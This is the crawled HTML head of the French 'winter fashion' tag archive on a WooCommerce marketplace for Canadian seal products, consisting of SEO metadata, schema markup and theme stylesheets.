

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr
body_size: 142671
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>winter fashion Archives - Canadian Seal Products Marketplace</title>
	<link rel="canonical" href="https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="winter fashion Archives - Canadian Seal Products Marketplace" />
	<meta property="og:url" content="https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr" />
	<meta property="og:site_name" content="Canadian Seal Products Marketplace" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sealingnetwork" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr","url":"https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr","name":"winter fashion Archives - Canadian Seal Products Marketplace","isPartOf":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#website"},"primaryImageOfPage":{"@id":"https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr#primaryimage"},"image":{"@id":"https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr#primaryimage"},"thumbnailUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side.png","breadcrumb":{"@id":"https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr#primaryimage","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side.png","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2022/01/thumbnail_2_MonaSeams_Headband_SealSkin_Crochet_SnP_Side.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.canadiansealproducts.com/?lang=fr"},{"@type":"ListItem","position":2,"name":"winter fashion"}]},{"@type":"WebSite","@id":"https://shop.canadiansealproducts.com/?lang=fr#website","url":"https://shop.canadiansealproducts.com/?lang=fr","name":"Canadian Seal Products Marketplace","description":"Promoting high quality, reliable and sustainable Canadian Seal Products","publisher":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.canadiansealproducts.com/?lang=fr?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://shop.canadiansealproducts.com/?lang=fr#organization","name":"Canadian Seal Products Marketplace","url":"https://shop.canadiansealproducts.com/?lang=fr","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://shop.canadiansealproducts.com/?lang=fr#/schema/logo/image/","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png","width":817,"height":481,"caption":"Canadian Seal Products Marketplace"},"image":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SealingNetwork/","https://x.com/sealingnetwork","https://www.instagram.com/sealingnetwork/","https://www.youtube.com/channel/UCCexYAnE7YTE-JZGs2e4jIQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Flux" href="https://shop.canadiansealproducts.com/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Flux des commentaires" href="https://shop.canadiansealproducts.com/comments/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Canadian Seal Products Marketplace &raquo; winter fashion Étiquette" href="https://shop.canadiansealproducts.com/etiquette-produit/winter-fashion-fr/?lang=fr/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='storefront-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
